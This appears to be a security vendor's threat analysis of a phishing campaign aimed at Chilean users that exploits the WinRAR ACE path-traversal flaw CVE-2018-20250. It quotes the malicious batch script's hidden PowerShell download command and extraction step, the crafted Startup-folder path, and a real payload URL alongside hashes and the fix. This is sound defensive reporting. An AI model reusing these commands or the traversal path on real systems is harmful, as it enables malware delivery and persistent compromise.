WinRAR Vulnerability actively being exploited in the wild
WinRAR is the world’s most popular compression tool with over 500 million users worldwide. Last month, a critical WinRAR vulnerability, that existed for 19 years, was disclosed. This vulnerability is easy to exploit and all users that have unpatched versions of WinRAR are at risk. In the last one month, VirusTotal has collected over 200 unique WinRAR exploits.
There have been two major exploits of this vulnerability, one targeting Ukraine with an Ukrainian law related PDF document and another targeting users in the Middle East. Last week, SonicWall Capture Labs Threat Research team has observed another campaign targeting users in Chile. WinRAR vulnerability is the most sought after exploit used by both cyber criminals and nation state actors.
Infection Cycle:
In this campaign, malicious batch script is sent through phishing documents. Upon execution, the batch script drops the WinRAR exploit that has a malware program . The batch script then calls WinRAR.exe to extract the crafted archive file. Upon extraction, a malware program gets planted under “Start Menu”. Malware program runs automatically after every system reboot, installs backdoors, steals user information and connects with the Command and Control (C&C) server.
The batch script gets delivered as __Denuncia_Activa_CL.PDF.bat, named to look like an active complaint report targeting Chile law office. The batch script is encoded in Little-endian UTF-16 format, an ASCII output is shown below.

Fig: __Denuncia_Activa_CL.PDF.bat
Currently this script is not detected by any of the engines in the VirusTotal.
 Fig: VirusTotal detection score for the batch script
Fig: VirusTotal detection score for the batch script
Upon execution, the malicious batch script performs the following actions
- Drops payload
It runs PowerShell command to drop the exploit denuncias.rar file.
PowerShell -windowstyle hidden -Command "(New-Object Net.WebClient).DownloadFile('%downloadurl%'
- Extracts archive
It later calls the vulnerable WinRAR.exe in the user machine to extract the malicious archive file.
%ProgramFiles%\WinRAR\winRar.exe" x -y -c "%downloadpath%\%arch%" "%downloadpath%
- Exploits vulnerable host
It exploits the remote code execution vulnerability in the WinRAR by just extracting the crafted WinRAR archive.
CVE-2018-20250: This vulnerability is due to improper handling of the relative path of a file in an ACE archive, which leads to directory traversal. WinRAR makes use of a third party library, unacev2.dll, for unpacking ACE archive files. In this function, it goes through several steps to check if the file name is a normal relative path. If filename is an absolute path that contains the drive letter, or points to a share folder, it will remove the drive letter or shared folder path, but keep the rest of the directory structure. However, this check can be bypassed with a specific directory sequence at the beginning of the path.
The WinRAR archive pretends to have just two plain text documents.

Fig: WinRAR exploit archive file denuncias.rar
A malware program named “Integrity.exe” is hidden under “C:” drive with the file path specified as “C:\C:C:..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”.

Fig: Malware program Integrity.exe with the crafted file path
Checkpoint has detailed the following vector where the following file path gets translated during file path integrity check.
C:\C:C:..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Integrity.exe
It removes “C:\C:” leaving the file path as given below
C:..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Integrity.exe
Here “C:” is translated to the “current directory” of the running process. The “current directory” of WinRAR will be the path to the folder that the archive resides in. since the archive is dropped into the user’s Downloads folder, the “current directory” of WinRAR will become
C:\Users\Username\Downloads
Hence the path “C:../” traverses from the Downloads folder to the User folder and later concatenates the relative path to the startup directory with AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\
Thus by extracting the malicious archive on vulnerable hosts, the script plants the malware program “integrity.exe” on the startup directory as shown below

Fig: Integrity.exe planted in startup directory
- Pings for delay simulation
It pings the localhost to delay the execution for few seconds.
ping 127.0.0.1 -n 1 > nul
- Shuts down
Finally the script shuts down the machine, forcing the user to boot up the machine, to kick start the malicious program under the Start Menu. While a normal reboot by the user would also have the same effect, for some reason this campaign doesn’t want to wait until the user initiates the reboot.
Upon reboot, the malicious program “Integrity.exe” gets into action and connect with the Command and Control (C&C) server.

Fig: Exploit campaign targeting Chile users
Hashes
Batch script:
9008b75ac8bbaacbda0dc47bb7d631f1c791cb346cc6f6a911e7993da0834c09
First seen: 2019-03-22 00:39:43
RAR archive :
b5a84e8079dc8558d3960d711d8591500b69cf79e750ecaf88919e398c59383f
First seen: 2019-03-21 20:30:32
Malware Payload:
421448d92a6d871b218673025d4e4e121e263262f0cb5cd51e30853e2f8f04d7
First seen: 2019-03-22 03:57:40
Payload Url:
https://www.triosalud.cl/wp/wp-content/uploads/2019/02/denuncias.rar

Trend Chart:
Fix
Upgrade to the latest WinRAR version to resolve the issue
WinRAR prior to 5.70 beta 1 are affected by this vulnerability
SonicWall Capture Advanced Threat Protection (ATP) provides protection against this with its multi-engine approach.
SonicWall Threat Research Lab provides protection against this exploit with the following signatures:
SPY: 5408 Malformed-File ace.TL.1
IPS: 14052 File-Format ace
IPS: 14056 Archive Ace 2 (HTTP Download)




